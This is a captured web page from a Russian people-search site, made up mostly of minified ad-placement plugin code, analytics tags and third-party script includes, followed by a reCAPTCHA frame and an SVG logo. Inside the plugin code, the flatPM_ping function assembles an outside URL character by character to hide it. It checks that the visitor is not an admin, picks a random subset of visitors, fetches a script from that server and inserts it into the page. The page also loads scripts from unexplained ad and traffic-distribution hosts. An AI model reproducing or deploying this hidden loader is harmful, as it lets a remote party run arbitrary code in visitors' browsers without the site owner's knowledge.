Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: a6af4a7abdcdf13d4ae3f05d277d4149
Cache created: 18-12-2025 15:15:09
HCE Version: 1.6.3
Load AVG: 14.68(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_5QgcVZ95xn8On_tukTPjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767016168022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
